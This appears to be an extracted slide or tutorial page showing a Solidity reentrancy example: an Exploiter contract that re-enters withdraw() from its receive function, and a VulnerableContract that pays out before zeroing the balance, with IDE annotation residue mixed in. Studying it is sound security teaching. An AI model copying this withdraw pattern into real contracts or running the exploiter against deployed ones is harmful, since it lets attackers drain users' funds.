 UnitTest stub | dependencies | uml | draw.io
contract Exploiter{
ftrace | funcSig
function exploit()external{
VulnerableContract.deposit{value: 10 ether}();
VulnerableContract.withdraw();
}
ftrace
receive()external payable{
if(msg.sender == address(VulnerableContract)){
VulnerableContract.withdraw();
}
}
1
2
3
4
contract VulnerableContract{
mapping(address => uint) public balances;
ftrace | funcSig
function deposit()external payable{
require(msg.value > 0.001 ether, "Minimum of ETH greater than 0.001 required");
balances[msg.sender]+= msg.value;
}
ftrace | funcSig
function withdraw()external{
uint amount = balances[msg.sender];
(bool success, ) = msg.sender.call{value: amount}("");
require(success, "payment got cancelled");
balances[msg.sender] = 0;
}
ftrace
receive()external payable{}
}